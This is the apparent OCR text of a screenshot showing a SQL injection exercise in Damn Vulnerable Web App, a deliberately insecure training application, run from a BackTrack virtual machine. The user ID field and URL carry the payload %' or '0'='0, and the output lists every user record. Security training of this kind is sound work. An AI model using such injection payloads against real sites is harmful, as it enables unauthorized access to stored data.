 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Mon Apr 16, 6:42 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=%25'+or+'0'%3D'0&Submit=Subm Googl
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
%' or '0'='0 Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
Damn Vulnerable Web ... root@bt: ~
To direct input to this virtual machine, press Ctrl+G.
vmware